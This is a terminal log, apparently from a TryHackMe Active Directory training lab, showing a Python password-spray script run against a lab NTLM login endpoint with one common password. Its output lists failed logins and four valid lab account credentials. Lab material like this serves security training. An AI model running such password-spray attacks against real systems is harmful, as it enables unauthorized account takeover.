 root@ip-10-10-23-12:~/Rooms/BreachingAD/task3# python3 ntlm_passwordspray.py -u
usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme
.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme12
3
[*] Password spray attack completed, 4 valid credential pairs found
root@ip-10-10-23-12:~/Rooms/BreachingAD/task3#